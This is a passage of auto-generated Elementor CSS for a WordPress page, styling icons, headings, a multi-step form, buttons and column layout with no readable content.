--e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1948 .elementor-element.elementor-element-d4762cf{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-d4762cf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-d4762cf .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-dc80bc4{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a69700a{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a69700a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a69700a .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d65356b{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-d65356b > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-a5e5b5c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-a5e5b5c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-8af21b7{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-8af21b7 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-1ab68a6{--spacer-size:16px;}.elementor-1948 .elementor-element.elementor-element-f7a280c{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-f7a280c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-f7a280c .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-c708c25{width:auto;max-width:auto;align-self:center;}.elementor-1948 .elementor-element.elementor-element-c708c25 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:25px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-8cf7c24{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-8cf7c24.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-8cf7c24 .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-462ab0c{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-462ab0c > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-065dd0e{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-framed .elementor-icon, .elementor-1948 .elementor-element.elementor-element-065dd0e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon{font-size:25px;}.elementor-1948 .elementor-element.elementor-element-065dd0e .elementor-icon svg{height:25px;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-478e78e{width:var( --container-widget-width, 91.25% );max-width:91.25%;--container-widget-width:91.25%;--container-widget-flex-grow:0;align-self:center;}.elementor-1948 .elementor-element.elementor-element-478e78e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{color:#09253B;font-family:"Abraham", Sans-serif;font-size:22px;font-weight:bold;line-height:23px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-53779ac.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-785e373 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-1948 .elementor-element.elementor-element-785e373 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f79d9fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;line-height:36px;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-13px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1948 .elementor-element.elementor-element-414771a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-family:"Abraham", Sans-serif;font-size:36px;font-weight:400;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-family:var( --e-global-typography-9aa9dff-font-family ), Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-subgroup label{font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:10px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-52fac81 );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-52fac81 );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:36px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:32px 32px 32px 32px;padding:5px 60px 5px 60px;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]{background-color:var( --e-global-color-text );color:#ffffff;border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-text );color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-text );}.elementor-1948 .elementor-element.elementor-element-414771a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message.elementor-message-success{color:var( --e-global-color-c940f27 );}.elementor-1948 .elementor-element.elementor-element-414771a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-1214f60.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-6d5a8a3 img{border-radius:9px 9px 9px 9px;}.elementor-1948 .elementor-element.elementor-element-cfcacee{overflow:hidden;margin-top:0px;margin-bottom:120px;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-cfcacee.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-d2c4af9 .elementor-repeater-item-7c3b70f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-e7c2e23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-e7c2e23.elementor-column{align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-0225be6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon-wrapper{text-align:center;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon{font-size:184px;}.elementor-1948 .elementor-element.elementor-element-0225be6 .elementor-icon svg{height:184px;}.elementor-1948 .elementor-element.elementor-element-15d622d .elementor-repeater-item-4802ba1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1948 .elementor-element.elementor-element-815fbc0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:12.5%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column, .elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column > .elementor-widget-wrap{height:197px;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-206edc3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-206edc3{text-align:right;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:900;line-height:40px;}.elementor-1948 .elementor-element.elementor-element-206edc3 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d938809{text-align:right;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:17px;font-weight:400;line-height:31px;}.elementor-1948 .elementor-element.elementor-element-d938809 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-d516231 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-4fde2e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-0e9cc72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-777dde6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-297fe4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-01650eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a81cc10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-19602d6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-a16de08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{color:#000000;font-family:"Abraham", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-55b363d > .elementor-widget-wrap > 